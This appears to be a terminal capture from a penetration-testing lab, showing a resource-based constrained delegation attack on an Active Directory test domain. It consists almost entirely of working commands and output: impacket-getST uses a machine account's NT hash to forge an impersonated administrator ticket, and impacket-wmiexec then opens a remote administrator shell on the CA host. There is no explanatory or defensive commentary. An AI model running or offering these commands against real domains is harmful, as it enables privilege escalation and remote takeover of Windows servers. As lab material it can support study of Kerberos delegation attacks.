 ┌──(kali㉿kali)-[~]
└─$ impacket-getST -dc-ip dc.test.local -spn cifs/CA.test.local -impersonate administrator test.local/'RBCD$'
-hashes :88d61b9ad3988a5bb86ca8ba9386d736
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=administrator.ccache
┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec -k -no-pass administrator@ca.test.local
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
test\administrator
C:\>hostname
CA